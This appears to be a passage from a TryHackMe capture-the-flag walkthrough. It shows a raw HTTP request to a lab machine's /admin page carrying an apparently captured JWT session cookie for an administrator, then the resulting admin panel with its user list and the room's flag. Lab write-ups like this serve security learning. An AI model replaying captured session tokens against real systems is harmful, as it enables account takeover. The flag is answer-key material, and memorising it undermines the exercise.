 GET /admin HTTP/1.1
Host: 10.10.37.209
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnV
lLCJpYXQiOjE2NjE2NzY2MTl9.qwc1dgX90EYEDGktKPtsDW6ZIGbjhqrJMTAM2tEqlas
Upgrade-Insecure-Requests: 1
Search...
0 matches
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User listing
THM{c37a63895910e478f28669b048c348d5}
User system
ID: 1
Is administrator:
false
User michael
ID: 2
Is administrator:
true
User jake
ID: 3
Is administrator:
true
User hi
ID: 4
Is administrator:
false